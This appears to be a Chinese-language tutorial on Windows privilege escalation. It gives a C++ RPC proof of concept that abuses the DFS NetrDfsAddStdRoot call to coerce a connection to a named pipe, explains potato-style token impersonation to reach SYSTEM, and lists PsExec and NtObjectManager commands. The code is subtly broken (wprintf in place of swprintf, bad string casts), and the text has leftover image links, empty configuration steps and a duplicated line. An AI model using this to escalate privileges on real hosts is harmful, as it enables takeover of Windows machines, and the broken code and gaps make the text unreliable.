
RPC-code-C++

在官方文档中找到idl
 编译后会生成对应的文件和代码,我们是对客户端编程,所以用不到ms-dfsnm_s.c

发现编译后还是报错

去官方文档找这两个函数,同时链接rpcrt4.lib,不再报错

这个时候就可以编译成功,可以进行编写poc了

先看一下RPC的连接流程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| #include<stdio.h>
#include<iostream>
#include "ms-dfsnm_h.h"
#include"ms-dtyp.h"
#pragma comment(lib,"rpcrt4.lib")
int main(int argc,char* argv[]) {
RPC_STATUS status;
RPC_WSTR StringBinding;
RPC_BINDING_HANDLE Binding;
status = RpcStringBindingCompose(
(RPC_WSTR)L"4FC742E0-4A10-11CF-8273-00AA004AE673",
(RPC_WSTR)L"ncacn_np",
(RPC_WSTR)L"\\\\127.0.0.1",
(RPC_WSTR)L"\\pipe\\netdfs",
NULL,
&StringBinding
);
wprintf(L"[+] RpcStringBindingCompose status code: %d\r\n", status);
wprintf(L"[+] String binding: %ws\r\n", StringBinding);
status = RpcBindingFromStringBinding(StringBinding, &Binding);
wprintf(L"[+] RpcBindingFromStringBinding status code: %d\r\n", status);
status = RpcStringFree(&StringBinding);
wprintf(L"[+] RpcStringFree status code: %d\r\n", status);
RpcTryExcept{
LPWSTR pipeFileName;
long result;
pipeFileName = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
wprintf(pipeFileName, MAX_PATH, L"\\\\127.0.0.1/pipe/qwe");
status = NetrDfsAddStdRoot(Binding, pipeFileName, (WCHAR*)"test", (WCHAR*)"comment", NULL);
wprintf(L"[+] NetrDfsAddStdRoot Send Successful. status code: %d\r\n", status);
}
RpcExcept(EXCEPTION_EXECUTE_HANDLER); {
wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());
}
RpcEndExcept
status = RpcBindingFree(&Binding);
wprintf(L"[+] RpcStringFree status code: %d\r\n", status);
}
void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)
{
return((void __RPC_FAR*) malloc(cBytes));
}
void __RPC_USER midl_user_free(void __RPC_FAR* p)
{
free(p);
}
|
模拟管道客户端
在potato提权系列的早期,他们的利用思路大致相同:利用com接口的一些特性,欺骗 NT AUTHORITY\SYSTEM 账户连接并验证到攻击者控制的RPC服务器。通过一系列的api调用来执行NTLM relay,并为 NT AUTHORITY\system 账户在本地生成一个访问令牌,最后窃取这个令牌,并使用 CreateProcessWithToken() 或者 CreateProcessAsUser() 函数传入令牌创建新进程,以获取system权限
CreateProcessWithToken() 和 CreateProcessAsUser() 函数允许服务器应用在客户端的安全上下文中创建进程。例如,对公开RPC/com接口的Windows服务,当调用高权限的rpc函数时,该服务可能会调用 RpcImpersonateClient() 函数来模拟客户端,以在客户端的安全上下文中运行代码或创建进程,以降低提权漏洞的风险。
需要注意的是,调用CreateProcessWithToken() 和 CreateProcessAsUser() 函数分别需要拥有 SeImpersonatePrivilege 和 SeAssignPrimaryTokenPrivilege 特权,拥有这两个特权的一般是
- 管理员账户(RID 500)
- NT AUTHORITY\Local Service
- NT AUTHORITY\Network Serivce
CreateProcessWithToken()和CreateProcessAsUser()两个函数都可以用于创建一个新进程,不同之处在于它们创建进程所使用的token不同。
- CreateProcessWithToken() 函数使用指定的用户令牌来创建新进程。这个用户令牌通常是从另一个活动的用户会话中获取的,并且需要具有必要的访问权限才能打开。
- CreateProcessAsUser() 函数使用指定的用户身份验证信息(用户名和密码)来创建新进程,并且在运行时将其转换为一个有效的用户令牌。这个函数通常用于在服务或系统级别上以用户身份启动进程。
因此,主要区别在于使用哪种类型的令牌进行进程创建:一个预先存在的用户令牌或者在运行时根据用户身份验证信息创建的新令牌。
因此通过模拟令牌的方法适用于将管理员权限或服务用户权限提权至system,这也是各种土豆提权的原理。
Windows还提供了 ImpersonateNamedPipeClient() 函数,也就是说pipe server可以模拟已连接的 pipe client,这就提供了一个思路:可以去欺骗高权限进程去连接我们创建的 命名管道,通过令牌窃取的思路获得客户端的令牌,并在特权令牌的上下文中创建进程。
模拟权限
- 前往以下位置打开ApplicationHost.config:
C:\Windows\System32\inetsrv\config
- 在ApplicationHost.config中找到对应您的Application pool的部分:

- 加入

- 修改完成后保存,保存完成后使用以下指令重启IIS:
net stop was
net start w3svc
这个参数可以阻止ApplicationPoolIdentity被自动加入到IIS_IUSRS组中,从而阻止ApplicationPoolIdentity自动继承IIS_IUSRS的权限。
安装NtObjectManager
1
| Install-Module -Name NtObjectManager -RequiredVersion 1.1.32
|
localService
1
| PsExec.exe -i -d -u "NT AUTHORITY\LocalService" cmd
|
1
2
3
| $sess = Get-NtToken -Session
$token = Get-NtToken -Service LocalService -AdditionalGroups $sess.LogonSid.Sid
New-Win32Process cmd -Token $token -CreationFlags NewConsole
|
system
1
| $p = Start-Win32ChildProcess powershell
|


 编译后会生成对应的文件和代码,我们是对客户端编程,所以用不到ms-dfsnm_s.c


